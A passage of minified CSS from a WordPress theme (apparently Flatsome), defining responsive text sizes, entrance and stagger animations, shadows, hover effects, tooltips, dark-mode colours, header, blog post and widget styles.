h6{font-size:10px}.small-1 .res-text p.lead,.small-2 .res-text p.lead,.small-3 .res-text p.lead{font-size:16px}.small-4 .res-text{font-size:8.5px}.small-5 .res-text{font-size:9px}.small-6 .res-text{font-size:10px}.small-7 .res-text{font-size:11px}.small-8 .res-text{font-size:12px}.small-9 .res-text{font-size:13px}.small-10 .res-text{font-size:14px}.small-11 .res-text{font-size:15px}@media screen and (min-width:550px){.medium-1 .res-text,.medium-2 .res-text,.medium-3 .res-text,.medium-4 .res-text,.medium-5 .res-text,.medium-6 .res-text,.medium-7 .res-text{font-size:.8vw}.medium-8 .res-text{font-size:.9vw}.medium-9 .res-text{font-size:1.15vw}.medium-10 .res-text{font-size:1.3vw}.medium-11 .res-text{font-size:1.5vw}.res-text{font-size:1.8vw}}@media screen and (min-width:850px){.res-text{font-size:16px}.large-1 .res-text,.large-2 .res-text,.large-3 .res-text,.widget-area .res-text{font-size:8px}.large-1 .res-text h6,.large-2 .res-text h6,.large-3 .res-text h6{font-size:10px}.large-1 .res-text p.lead,.large-2 .res-text p.lead,.large-3 .res-text p.lead{font-size:16px}.large-4 .res-text{font-size:8.5px}.large-5 .res-text{font-size:9px}.large-6 .res-text{font-size:10px}.large-7 .res-text{font-size:11px}.large-8 .res-text{font-size:12px}.large-9 .res-text{font-size:13px}.large-10 .res-text{font-size:14px}.large-11 .res-text{font-size:15px}}@media(prefers-reduced-motion:no-preference){.slider [data-animate],[data-animate]{animation-fill-mode:forwards;-webkit-backface-visibility:hidden;opacity:0!important;transition:filter 1.3s,transform 1.6s,opacity .7s ease-in;will-change:filter,transform,opacity}.slider [data-animate]:not([data-animate-transform]),[data-animate]:not([data-animate-transform]){transform:none!important}.slider [data-animate]:not([data-animate-transition]),[data-animate]:not([data-animate-transition]){transition:none!important}.slider [data-animate=bounceInDown],.slider [data-animate=bounceInLeft],.slider [data-animate=bounceInRight],.slider [data-animate=bounceInUp],[data-animate=bounceInDown],[data-animate=bounceInLeft],[data-animate=bounceInRight],[data-animate=bounceInUp]{transition:transform .8s cubic-bezier(0,.195,0,1.465),opacity .5s ease-in}.slider [data-animate=bounceInLeft],[data-animate=bounceInLeft]{transform:translate3d(-300px,0,0)}.slider [data-animate=blurIn],[data-animate=blurIn]{filter:blur(15px)}.slider [data-animate=fadeInLeft],[data-animate=fadeInLeft]{transform:translate3d(-70px,0,0)}.slider [data-animate=fadeInRight],[data-animate=fadeInRight]{transform:translate3d(70px,0,0)}.slider [data-animate=bounceInUp],.slider [data-animate=fadeInUp],[data-animate=bounceInUp],[data-animate=fadeInUp]{transform:translate3d(0,70px,0)}.slider [data-animate=bounceInRight],[data-animate=bounceInRight]{transform:translate3d(300px,0,0)}.slider [data-animate=bounceIn],[data-animate=bounceIn]{transform:scale(1.3)}.slider [data-animate=bounceInDown],.slider [data-animate=fadeInDown],[data-animate=bounceInDown],[data-animate=fadeInDown]{transform:translate3d(0,-70px,0)}.slider [data-animate=flipInY],[data-animate=flipInY]{backface-visibility:visible;transform:perspective(400px) rotateY(-90deg) translate3d(15px,0,0)}.slider [data-animate=flipInX],[data-animate=flipInX]{backface-visibility:visible;transform:perspective(400px) rotateX(90deg) translate3d(0,-15px,0)}.row-slider.slider [data-animated=true],.slider .is-selected [data-animated=true],[data-animated=true]{animation-delay:.1s;opacity:1!important;transform:translateZ(0) scale(1)}.flickity-slider>:not(.is-selected) [data-animated=true]{transition:transform .7s,opacity .3s!important}.slider [data-animate=none],[data-animate=none]{opacity:1!important}.slider [data-animate=blurIn][data-animated=true],[data-animated=true][data-animate=blurIn]{filter:blur(0)}[data-animated=false]{transition:none!important}.has-shadow [data-animate],[data-animate]:hover{transition-delay:0s!important}[data-animate-delay="100"]{transition-delay:.1s}.nav-anim>li{opacity:0;transform:translateY(-15px);transition:transform .3s,opacity .3s}.active .nav-anim>li,.mfp-ready .nav-anim>li,.nav-anim.active>li{opacity:1;transform:none}.col+.col [data-animate],.nav-anim>li,[data-animate-delay="200"],[data-animate]+[data-animate]{transition-delay:.2s}.nav-anim>li+li,[data-animate-delay="300"]{transition-delay:.3s}.col+.col+.col [data-animate],.nav-anim>li+li+li,[data-animate-delay="400"],[data-animate]+[data-animate]+[data-animate]{transition-delay:.4s}.nav-anim>li+li+li+li,[data-animate-delay="500"]{transition-delay:.5s}.col+.col+.col+.col [data-animate],.nav-anim>li+li+li+li+li,[data-animate-delay="600"],[data-animate]+[data-animate]+[data-animate]+[data-animate]{transition-delay:.6s}.nav-anim>li+li+li+li+li+li,[data-animate-delay="700"]{transition-delay:.7s}.col+.col+.col+.col+.col [data-animate],.nav-anim>li+li+li+li+li+li+li,[data-animate-delay="800"],[data-animate]+[data-animate]+[data-animate]+[data-animate]+[data-animate]{transition-delay:.8s}.col+.col+.col+.col+.col+.col [data-animate],.nav-anim>li+li+li+li+li+li+li+li,[data-animate-delay="900"]{transition-delay:.9s}.col+.col+.col+.col+.col+.col+.col [data-animate],.nav-anim>li+li+li+li+li+li+li+li+li,[data-animate-delay="1000"]{transition-delay:1s}.slider-type-fade .flickity-slider>:not(.is-selected) [data-animate]{opacity:0!important;transition:none!important}}@keyframes stuckMoveDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes stuckMoveUp{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes stuckFadeIn{0%{opacity:0}to{opacity:1}}.ux-stagger{--stagger-init-delay:0s;--stagger-delay:.05s;--stagger-easing:cubic-bezier(0.4,0,0.2,1);--stagger-duration:.5s;--stagger-from-translate-x:0;--stagger-from-translate-y:15px;--stagger-from-scale:1;--stagger-from-opacity:0;--stagger-from-clip-path:0% 0% 0% 0%;--stagger-to-translate-x:0;--stagger-to-translate-y:0;--stagger-to-scale:1;--stagger-to-opacity:1;--stagger-to-clip-path:0% 0% 0% 0%}.ux-stagger>*{animation:ux-animate var(--stagger-duration) var(--stagger-easing) backwards}.ux-stagger>:first-child{animation-delay:calc(var(--stagger-delay)*1 + var(--stagger-init-delay))}.ux-stagger>:nth-child(2){animation-delay:calc(var(--stagger-delay)*2 + var(--stagger-init-delay))}.ux-stagger>:nth-child(3){animation-delay:calc(var(--stagger-delay)*3 + var(--stagger-init-delay))}.ux-stagger>:nth-child(4){animation-delay:calc(var(--stagger-delay)*4 + var(--stagger-init-delay))}.ux-stagger>:nth-child(5){animation-delay:calc(var(--stagger-delay)*5 + var(--stagger-init-delay))}.ux-stagger>:nth-child(6){animation-delay:calc(var(--stagger-delay)*6 + var(--stagger-init-delay))}.ux-stagger>:nth-child(7){animation-delay:calc(var(--stagger-delay)*7 + var(--stagger-init-delay))}.ux-stagger>:nth-child(8){animation-delay:calc(var(--stagger-delay)*8 + var(--stagger-init-delay))}.ux-stagger>:nth-child(9){animation-delay:calc(var(--stagger-delay)*9 + var(--stagger-init-delay))}.ux-stagger>:nth-child(10){animation-delay:calc(var(--stagger-delay)*10 + var(--stagger-init-delay))}.ux-stagger>:nth-child(11){animation-delay:calc(var(--stagger-delay)*11 + var(--stagger-init-delay))}.ux-stagger>:nth-child(12){animation-delay:calc(var(--stagger-delay)*12 + var(--stagger-init-delay))}.ux-stagger>:nth-child(13){animation-delay:calc(var(--stagger-delay)*13 + var(--stagger-init-delay))}.ux-stagger>:nth-child(14){animation-delay:calc(var(--stagger-delay)*14 + var(--stagger-init-delay))}.ux-stagger>:nth-child(15){animation-delay:calc(var(--stagger-delay)*15 + var(--stagger-init-delay))}.ux-stagger>:nth-child(16){animation-delay:calc(var(--stagger-delay)*16 + var(--stagger-init-delay))}.ux-stagger>:nth-child(17){animation-delay:calc(var(--stagger-delay)*17 + var(--stagger-init-delay))}.ux-stagger>:nth-child(18){animation-delay:calc(var(--stagger-delay)*18 + var(--stagger-init-delay))}.ux-stagger>:nth-child(19){animation-delay:calc(var(--stagger-delay)*19 + var(--stagger-init-delay))}.ux-stagger>:nth-child(20){animation-delay:calc(var(--stagger-delay)*20 + var(--stagger-init-delay))}@keyframes ux-animate{0%{-webkit-clip-path:inset(var(--stagger-from-clip-path));clip-path:inset(var(--stagger-from-clip-path));opacity:var(--stagger-from-opacity,0);transform:translateX(var(--stagger-from-translate-x)) translateY(var(--stagger-from-translate-y)) scale(var(--stagger-from-scale))}to{-webkit-clip-path:inset(var(--stagger-to-clip-path));clip-path:inset(var(--stagger-to-clip-path));opacity:var(--stagger-to-opacity,1);transform:translateX(var(--stagger-to-translate-x)) translateY(var(--stagger-to-translate-y)) scale(var(--stagger-to-scale))}}.is-border{border:1px solid #ececec;border-radius:0;bottom:0;left:0;margin:0;pointer-events:none;position:absolute;right:0;top:0}.is-dashed{border-style:dashed}.is-dotted{border-style:dotted}.has-shadow .box:not(.box-overlay):not(.box-shade),.has-shadow.box:not(.box-overlay):not(.box-shade){background-color:#fff}.dark .has-shadow .box:not(.box-overlay):not(.box-shade),.dark .has-shadow.box:not(.box-overlay):not(.box-shade){background-color:#333}.box-shadow-1,.box-shadow-1-hover,.box-shadow-2,.box-shadow-2-hover,.box-shadow-3,.box-shadow-3-hover,.box-shadow-4,.box-shadow-4-hover,.box-shadow-5,.box-shadow-5-hover,.row-box-shadow-1 .col-inner,.row-box-shadow-1-hover .col-inner,.row-box-shadow-2 .col-inner,.row-box-shadow-2-hover .col-inner,.row-box-shadow-3 .col-inner,.row-box-shadow-3-hover .col-inner,.row-box-shadow-4 .col-inner,.row-box-shadow-4-hover .col-inner,.row-box-shadow-5 .col-inner,.row-box-shadow-5-hover .col-inner{transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.box-shadow-1,.box-shadow-1-hover:hover,.row-box-shadow-1 .col-inner,.row-box-shadow-1-hover .col-inner:hover{box-shadow:0 1px 3px -2px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.box-shadow,.box-shadow-2,.box-shadow-2-hover:hover,.row-box-shadow-2 .col-inner,.row-box-shadow-2-hover .col-inner:hover{box-shadow:0 3px 6px -4px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}.box-shadow-3,.box-shadow-3-hover:hover,.row-box-shadow-3 .col-inner,.row-box-shadow-3-hover .col-inner:hover{box-shadow:0 10px 20px rgba(0,0,0,.19),0 6px 6px rgba(0,0,0,.22)}.box-shadow-4,.box-shadow-4-hover:hover,.row-box-shadow-4 .col-inner,.row-box-shadow-4-hover .col-inner:hover{box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.1)}.box-shadow-5,.box-shadow-5-hover:hover,.row-box-shadow-5 .col-inner,.row-box-shadow-5-hover .col-inner:hover{box-shadow:0 30px 40px 0 rgba(0,0,0,.2)}.box-shadow-4-hover:hover,.box-shadow-5-hover:hover,.row-box-shadow-4-hover .col-inner:hover,.row-box-shadow-5-hover .col-inner:hover{transform:translateY(-6px)}.text-shadow,.text-shadow-1{text-shadow:1px 1px 1px rgba(0,0,0,.3)}.text-shadow-2{text-shadow:2px 2px 5px rgba(0,0,0,.4)}.text-shadow-3{text-shadow:3px 3px 8px rgba(0,0,0,.4)}.text-shadow-4{text-shadow:3px 3px 12px rgba(0,0,0,.5)}.text-shadow-5{text-shadow:5px 5px 16px rgba(0,0,0,.6)}a.hotspot{background-color:#000;border-radius:99px;color:#fff;display:block;font-weight:bolder;height:1.5em;line-height:1.5em;opacity:.8;padding:0;text-align:center;transition:all .3s;width:1.5em}a.hotspot i{font-size:.8em}a.hotspot:hover{background-color:#fff!important;color:#000!important;opacity:1}.has-hover .bg,.has-hover [class*=image-] img{transition:filter .6s,opacity .6s,transform .6s,box-shadow .3s}.has-hover .has-image-zoom img{transition:unset}.bg-color .bg,.bg-grayscale:hover .bg,.has-hover .image-color img,.has-hover:hover .image-grayscale img{filter:grayscale(100%)}.bg-color:hover .bg,.has-hover:hover .image-color img{filter:grayscale(0)}.bg-zoom:hover .bg,.has-hover:hover .image-zoom img{transform:scale(1.1)}.bg-zoom-long .bg,.has-hover .image-zoom-long img{transition:transform 5s!important}.bg-zoom-long:hover .bg,.has-hover:hover .image-zoom-long img{transform:scale(1.3)}.bg-zoom-fade:hover .bg,.has-hover:hover .image-zoom-fade img{opacity:.7;transform:scale(1.1)}.bg-glow:hover .bg,.has-hover:hover .image-glow img{filter:brightness(1.1)}.bg-fade-out:hover .bg,.has-hover:hover .image-fade-out img{opacity:.7}.has-hover:hover .image-fade img,.image-fade:hover .bg{opacity:.6}.bg-fade-in .bg,.image-fade-in img{opacity:.7}.bg-fade-in:hover .bg,.has-hover:hover .image-fade-in img{opacity:1}.bg-blur:hover .bg,.has-hover:hover .image-blur img{filter:blur(5px)}.bg-overlay-add:not(:hover) .overlay,.bg-overlay-remove:hover .overlay,.has-hover:hover .image-overlay-remove .overlay,.has-hover:not(:hover) .image-overlay-add .overlay{opacity:0}.bg-overlay-add-50:not(:hover) .overlay,.bg-overlay-remove-50:hover .overlay,.has-hover:hover .image-overlay-remove-50 .overlay,.has-hover:not(:hover) .image-overlay-add-50 .overlay{opacity:.5}.has-mask{overflow:hidden;transform:translateZ(0)}.mask-circle{-webkit-clip-path:circle(50% at center);clip-path:circle(50% at center)}.mask-angled{-webkit-clip-path:polygon(0 30px,100% 0,100% 100%,0 100%);clip-path:polygon(0 30px,100% 0,100% 100%,0 100%)}.mask-angled-right{-webkit-clip-path:polygon(0 0,100% 30px,100% 100%,0 100%);clip-path:polygon(0 0,100% 30px,100% 100%,0 100%)}.mask-arrow{-webkit-clip-path:polygon(0 0,calc(50% - 30px) 0,50% 30px,calc(50% + 30px) 0,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,calc(50% - 30px) 0,50% 30px,calc(50% + 30px) 0,100% 0,100% 100%,0 100%)}.mask-angled-large{-webkit-clip-path:polygon(0 60px,100% 0,100% 100%,0 100%);clip-path:polygon(0 60px,100% 0,100% 100%,0 100%)}.mask-angled-right-large{-webkit-clip-path:polygon(0 0,100% 0,100% calc(100% - 60px),0 100%);clip-path:polygon(0 0,100% 0,100% calc(100% - 60px),0 100%)}.mask-arrow-large{-webkit-clip-path:polygon(0 0,calc(50% - 60px) 0,50% 60px,calc(50% + 60px) 0,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,calc(50% - 60px) 0,50% 60px,calc(50% + 60px) 0,100% 0,100% 100%,0 100%)}.mask-angled,.mask-angled-right,.mask-arrow{margin-top:-30px}.mask-angled-large,.mask-angled-right-large,.mask-arrow-large{margin-top:-60px}[data-parallax-container]{overflow:hidden}@media(prefers-reduced-motion:no-preference){[data-parallax]{will-change:transform!important}[data-parallax]:not(.parallax-active),[data-parallax]:not(.parallax-active) .bg{opacity:0}}.shade{backface-visibility:hidden;background:rgba(0,0,0,.2);background:linear-gradient(0deg,#323232 0,rgba(50,50,50,0) 33%);bottom:0;content:" ";left:0;opacity:.3;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s}.shade-top{background:rgba(0,0,0,.2);background:linear-gradient(180deg,#000 0,transparent 70%);opacity:.4}.box:hover .shade{opacity:.5}.box-shade:not(.dark) .shade{background:hsla(0,0%,100%,.2);background:linear-gradient(0deg,#fff 0,hsla(0,0%,100%,0) 33%);opacity:.8}.hover-slide,.hover-slide-in,.hover-zoom,.hover-zoom-in,.show-on-hover{filter:blur(0);opacity:0;pointer-events:none;transition:opacity .5s,transform .3s,max-height .6s,filter .6s}.hover-slide{transform:translateY(15%) translateZ(0)}.hover-slide-in{transform:translateY(100%) translateZ(0)}.box-text-middle .box-text.hover-slide{transform:translateY(-40%) translateZ(0)}.hover-fade-in{opacity:0;transition:opacity .3s}.has-hover:hover .hover-fade-in{opacity:1}.hover-fade-out{transition:opacity .3s}.has-hover:hover .hover-fade-out{opacity:0}.hover-invert{filter:invert(0);opacity:1!important}.has-hover:hover .hover-invert{filter:invert(100%)}.hover-reveal{max-height:0;opacity:0;transform:translateY(15%) translateZ(0);transition:all .6s}.has-hover:hover .hover-reveal{max-height:150px;opacity:1}.has-hover:hover .hover-reveal.reveal-small{max-height:30px}.hover-blur{filter:blur(10px);opacity:0;transition:filter .3s,opacity .3s}.has-hover:hover .hover-blur{filter:blur(0)!important;opacity:1}.hover-zoom{transform:scale(1.1) translateZ(0)}.box-text-middle .box-text.hover-zoom{transform:scale(1.1) translateZ(0) translateY(-50%)}.hover-zoom-in{transform:scale(.9) translateZ(0)}.box-text-middle .box-text.hover-zoom-in{transform:scale(.9) translateZ(0) translateY(-50%)}.hover-bounce{opacity:1!important;transform:scale(1) translateZ(0) translateY(10px)!important;transition:transform .3s}.has-hover:hover .hover-bounce{transform:scale(1) translateZ(0) translateY(0)!important}.box-text-middle .hover-bounce{transform:scale(1) translateZ(0) translateY(-40%)!important}.box-text-middle:hover .box-text.hover-bounce{transform:scale(1) translateZ(0) translateY(-50%)!important}.has-hover:hover img.show-on-hover{opacity:1}.has-hover .box-image:focus-within .show-on-hover,.has-hover:hover .hover-slide,.has-hover:hover .hover-slide-in,.has-hover:hover .hover-zoom,.has-hover:hover .hover-zoom-in,.has-hover:hover .show-on-hover{opacity:1;pointer-events:inherit;transform:scale(1) translateZ(0) translateY(0)!important}.box-text-middle:hover .show-on-hover.box-text,.has-hover:hover .show-on-hover.center{transform:scale(1) translateZ(0) translateY(-50%)!important}@media(prefers-reduced-motion){.box-text-middle .box-text.hover-slide,.box-text-middle:hover .show-on-hover.box-text,.has-hover:hover .hover-bounce,.has-hover:hover .hover-slide,.has-hover:hover .hover-slide-in,.has-hover:hover .hover-zoom,.has-hover:hover .hover-zoom-in,.has-hover:hover .show-on-hover,.has-hover:hover .show-on-hover.center,.hover-bounce,.hover-reveal,.hover-slide,.hover-slide-in,.hover-zoom,.hover-zoom-in{transform:translateZ(0)}}.slider .has-slide-effect{background-color:transparent!important;overflow:hidden}.slider .has-slide-effect .bg{opacity:0;transition:opacity 1s}.slide-zoom-in .bg,.slide-zoom-in-fast .bg{transform:scale(1)}.slide-zoom-out .bg,.slide-zoom-out-fast .bg{transform:scale(1.2)}.has-slide-effect.is-selected .bg{opacity:1;transform:scale(1);transition:opacity 1s,transform 20s ease-out}.slide-fade-in.is-selected .bg{transition:opacity 3.5s}.slide-fade-in-fast.is-selected .bg{transition:opacity 1.5s}.slide-zoom-in-fast.is-selected .bg,.slide-zoom-in.is-selected .bg{transform:scale(1.2)}.slide-zoom-out-fast.is-selected .bg{transition:opacity 1s,transform 5s ease-out}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;font-family:Arial,sans-serif;font-size:14px;line-height:16px;max-height:100%;max-width:100%;overflow:auto;padding:8px 10px}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-sidetip.tooltipster-default .tooltipster-box{background:var(--tooltip-bg-color);border:2px solid var(--tooltip-bg-color);border-radius:4px}.tooltipster-sidetip.tooltipster-default.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-default.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-default.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-default.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip.tooltipster-default .tooltipster-content{color:var(--tooltip-color);padding:6px 8px}.tooltipster-sidetip.tooltipster-default .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-default.tooltipster-bottom .tooltipster-arrow{height:8px;margin-left:-8px;top:0;width:16px}.tooltipster-sidetip.tooltipster-default.tooltipster-left .tooltipster-arrow{height:16px;margin-top:-8px;right:0;top:0;width:8px}.tooltipster-sidetip.tooltipster-default.tooltipster-right .tooltipster-arrow{height:16px;left:0;margin-top:-8px;top:0;width:8px}.tooltipster-sidetip.tooltipster-default.tooltipster-top .tooltipster-arrow{bottom:0;height:8px;margin-left:-8px;width:16px}.tooltipster-sidetip.tooltipster-default .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-default .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip.tooltipster-default .tooltipster-arrow-background{border:8px solid transparent}.tooltipster-sidetip.tooltipster-default.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:var(--tooltip-bg-color);left:0;top:3px}.tooltipster-sidetip.tooltipster-default.tooltipster-left .tooltipster-arrow-background{border-left-color:var(--tooltip-bg-color);left:-3px;top:0}.tooltipster-sidetip.tooltipster-default.tooltipster-right .tooltipster-arrow-background{border-right-color:var(--tooltip-bg-color);left:3px;top:0}.tooltipster-sidetip.tooltipster-default.tooltipster-top .tooltipster-arrow-background{border-top-color:var(--tooltip-bg-color);left:0;top:-3px}.tooltipster-sidetip.tooltipster-default .tooltipster-arrow-border{border:8px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-default.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:var(--tooltip-bg-color)}.tooltipster-sidetip.tooltipster-default.tooltipster-left .tooltipster-arrow-border{border-left-color:var(--tooltip-bg-color)}.tooltipster-sidetip.tooltipster-default.tooltipster-right .tooltipster-arrow-border{border-right-color:var(--tooltip-bg-color)}.tooltipster-sidetip.tooltipster-default.tooltipster-top .tooltipster-arrow-border{border-top-color:var(--tooltip-bg-color)}.tooltipster-sidetip.tooltipster-default .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-default.tooltipster-bottom .tooltipster-arrow-uncropped{top:-8px}.tooltipster-sidetip.tooltipster-default.tooltipster-right .tooltipster-arrow-uncropped{left:-8px}.dark,.dark p,.dark td{color:#f1f1f1}.dark .heading-font,.dark a.lead,.dark h1,.dark h2,.dark h3,.dark h4,.dark h5,.dark h6,.dark label,.hover-dark:hover a,.hover-dark:hover h1,.hover-dark:hover h2,.hover-dark:hover h3,.hover-dark:hover h4,.hover-dark:hover h5,.hover-dark:hover h6,.hover-dark:hover p{color:#fff}.dark .product-footer .woocommerce-tabs,.dark .product-section,.dark .stars a+a{border-color:hsla(0,0%,100%,.2)}.dark .nav-vertical li li.menu-item-has-children>a,.dark .nav-vertical-fly-out>li>a,.dark .nav-vertical>li>ul li a,.dark .nav>li.html,.dark .nav>li>a,.nav-dark .is-outline,.nav-dark .nav>li>a,.nav-dark .nav>li>button,.nav-dropdown.dark .nav-column>li>a,.nav-dropdown.dark>li>a{color:hsla(0,0%,100%,.8)}.dark .nav-vertical-fly-out>li>a:hover,.dark .nav>li.active>a,.dark .nav>li>a.active,.dark .nav>li>a:hover,.nav-dark .nav>li.active>a,.nav-dark .nav>li.current>a,.nav-dark .nav>li>a.active,.nav-dark .nav>li>a:hover,.nav-dark a.plain:hover,.nav-dropdown.dark .nav-column>li>a:hover,.nav-dropdown.dark>li>a:hover{color:#fff}.dark.nav-dropdown.nav-dropdown-bold>li.nav-dropdown-col,.dark.nav-dropdown.nav-dropdown-simple>li.nav-dropdown-col,.nav-dark .header-divider:after,.nav-dark .nav-divided>li+li>a:after,.nav-dark .nav>li.header-divider,.nav-dropdown.dark .nav-column>li>a,.nav-dropdown.dark>li>a{border-color:hsla(0,0%,100%,.2)}.dark .nav-vertical li li.menu-item-has-children>a,.nav-dark .header-button,.nav-dark .nav-vertical li li.menu-item-has-children>a,.nav-dark .nav>li.html{color:#fff}.nav-box a:hover span.amount,.nav-dark span.amount{color:currentColor}:root{--flatsome-scroll-padding-top:calc(var(--flatsome--header--sticky-height, 0px) + var(--wp-admin--admin-bar--height, 0px))}html{overflow-x:hidden;scroll-padding-top:var(--flatsome-scroll-padding-top)}@supports(overflow:clip){body{overflow-x:clip}}#main,#wrapper{background-color:#fff;position:relative}#main.dark{background-color:#333}.page-wrapper{padding-bottom:30px;padding-top:30px}.page-wrapper-full{padding-top:0}.is-sticky-column__inner{display:flow-root}@media(min-width:850px){.is-sticky-column{position:sticky}.is-sticky-column[data-sticky-mode]{transform:translateZ(0);will-change:transform}.is-sticky-column:not([data-sticky-mode]){top:calc(var(--flatsome-scroll-padding-top) + 30px);transition:top .6s}}.ux-body-overlay{background-color:rgba(0,0,0,.3);bottom:0;display:block;height:100%;left:0;opacity:0;position:fixed;right:0;top:0;transition:visibility .3s,opacity .3s ease-in-out;visibility:hidden;width:100%;z-index:29}.ux-body-overlay--click-active,.ux-body-overlay--hover-active{opacity:1;visibility:visible}.header,.header-wrapper{background-position:50% 0;background-size:cover;position:relative;transition:background-color .3s,opacity .3s;width:100%;z-index:1001}.header-bg-color{background-color:hsla(0,0%,100%,.9)}.header-bottom,.header-top{align-items:center;display:flex;flex-wrap:no-wrap}.header.has-transparent,.header.show-on-scroll,.header.transparent{position:absolute}.header.show-on-scroll:not(.stuck),.header.transparent:not(.stuck){left:auto;right:auto}.header.show-on-scroll .header-wrapper{opacity:0;transition:opacity .3s;visibility:hidden}.header.show-on-scroll .header-wrapper.stuck{opacity:1;visibility:visible}.header.transparent .header-bg-color,.header.transparent .header-bg-image,.header.transparent .header-bottom,.header.transparent .header-wrapper{background-color:transparent;background-image:none!important;box-shadow:none}.header-bg-color,.header-bg-image{background-position:50% 0;transition:background .4s}.header-top{background-color:var(--fs-color-primary);min-height:20px;position:relative;z-index:11}.header-main{position:relative;z-index:10}.header-bottom{min-height:35px;position:relative;z-index:9}.top-divider{border-top:1px solid;margin-bottom:-1px;opacity:.1}.nav-dark .top-divider{display:none}.stuck{left:0;margin:0 auto;position:fixed;right:0;top:0}.sticky-jump .stuck:not(.ux-no-animation){animation:stuckMoveDown .6s}.sticky-fade .stuck:not(.ux-no-animation){animation:stuckFadeIn .6s}.sticky-shrink .stuck .header-main{transition:height .8s}.stuck .header-inner,.stuck .logo,.stuck .logo img{margin-top:0;padding-top:0}.header-wrapper:not(.stuck) .logo img{transition:max-height .5s}.header.show-on-scroll .hide-for-sticky,.stuck .hide-for-sticky{display:none}.header-shadow .header-wrapper,.header-wrapper.stuck,.layout-shadow #wrapper{box-shadow:1px 1px 10px rgba(0,0,0,.15)}.nav>li.header-divider{border-left:1px solid rgba(0,0,0,.1);height:30px;margin:0 7.5px;position:relative;vertical-align:middle}.nav-dark .nav>li.header-divider{border-color:hsla(0,0%,100%,.1)}.header-block{min-height:15px;width:100%}.header-full-width .container{max-width:100%!important}@media(prefers-reduced-motion){.sticky-jump .stuck{animation-name:stuckFadeIn}}@media(max-width:549px){.nav-mobile>li>a:not(.button){line-height:5em}}.post{margin:0 0 30px}.masonery .post{margin-bottom:0}.entry-header-text{padding:1.5em 0}.entry-header-text.text-center{padding-left:1.5em;padding-right:1.5em}.entry-header-text-top{padding-top:0}.entry-header-text-bottom{padding-bottom:0}.entry-content{padding-bottom:1.5em;padding-top:1.5em}.masonery .article-inner .box{margin-bottom:1.5em}.article-inner{transition:opacity .3s,box-shadow .5s,transform .3s}.blog-featured-title+#main .post-sidebar{padding-top:30px}.from_the_blog_comments{opacity:.8;padding-top:7px}.article-inner.has-shadow{background-color:#fff}.article-inner.has-shadow .author-box,.article-inner.has-shadow .entry-content,.article-inner.has-shadow .entry-header-text,.article-inner.has-shadow footer.entry-meta{padding-left:1.5em;padding-right:1.5em}.article-inner.has-shadow .entry-header-text-top{padding-top:1.5em}.entry-author{padding:2em 0}.banner h2.entry-title{font-size:2em}.badge.post-date{top:7%}.entry-image img{width:100%}.entry-image-float{position:relative}@media(min-width:850px){.entry-image-float{float:left;margin-right:2em;max-width:50%}.entry-image-float+.entry-content{padding-top:0}}.post .entry-summary p:last-of-type{margin-bottom:0}footer.entry-meta{border-bottom:2px solid #ececec;border-top:1px solid #ececec;font-size:.8em;padding:.5em 0 .6em}li.recentcomments{padding:7px 0}li.recentcomments a{display:inline!important}.box-blog-post .is-divider{height:2px;margin-bottom:.5em;margin-top:.5em}.bypostauthor{display:block}.more-link{margin-top:1.5em}.updated:not(.published){display:none}@media(min-width:850px){.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}}.wp-caption{margin-bottom:2em;max-width:100%}.wp-caption .wp-caption-text{background:rgba(0,0,0,.05);font-size:.9em;font-style:italic;padding:.4em}.wp-caption-text{text-align:center}img.size-full.alignnone{margin-bottom:2em}.row .entry-content .gallery{padding:0}.gallery-caption{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.widget{margin-bottom:1.5em}.widget ul{margin:0}.widget li{list-style:none}.widgets-boxed .widget,.widgets-framed .widget{background-color:#fff;border:1px solid #ddd;box-shadow:2px 2px 10px 0 rgba(0,0,0,.05);padding:15px 20px}.widgets-boxed .widget h3{background-color:var(--fs-color-primary);color:#fff;margin-left:-21px;margin-top:-16px;padding:10px 20px;width:calc(100% + 42px)}.widgets-boxed h3+.is-divider{display:none}.widget>ul>li,ul.menu>li{list-style:none;margin:0;text-align:left}.widget>ul>li li,ul.menu>li li{list-style:none}.widget>ul>li>a,.widget>ul>li>span:first-child,ul.menu>li>a,ul.menu>li>span:first-child{display:inline-block;flex:1;padding:6px 0}.widget>ul>li:before,ul.menu>li:before{display:inline-block;font-family:fl-icons;margin-right:6px;opacity:.6}.widget>ul>li li>a,ul.menu>li li>a{display:inline-block;font-size:.9em;padding:3px 0}.widget>ul>li+li,ul.menu>li+li{border-top:1px solid #ececec}.dark .widget>ul>li+li,.dark ul.menu>li+li{border-color:hsla(0,0%,100%,.08)}.widget>ul>li ul,ul.menu>li ul{border-left:1px solid #ddd;display:none;margin:0 0 10px 3px;padding-left:15px;width:100%}.widget>ul>li ul li,ul.menu>li ul li{border:0;margin:0}.dark .widget>ul>li ul,.dark ul.menu>li 